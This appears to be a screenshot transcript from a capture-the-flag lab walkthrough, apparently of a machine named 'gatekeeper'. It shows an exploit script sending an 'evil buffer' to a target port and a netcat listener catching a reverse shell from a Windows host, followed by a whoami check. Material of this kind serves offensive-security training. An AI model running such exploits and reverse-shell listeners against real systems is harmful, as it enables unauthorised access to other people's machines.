 root@ip-10-10-53-217:~/loot# python exploit.py $VICTIM 31337
10.10.2.201:31337
Sending evil buffer...
Done!
root@ip-10-10-53-217:~/loot#
root@ip-10-10-53-217:~# rlwrap nc -lvnp 4444
Listening on [0.0.0.0] (family 0, port 4444)
Connection from 10.10.2.201 49208 received!
Microsoft Windows [Version 6.1.7601]
Copyright (c) 2009 Microsoft Corporation.  All rights reserved.
C:\Users\natbat\Desktop>whoami
whoami
gatekeeper\natbat
C:\Users\natbat\Desktop>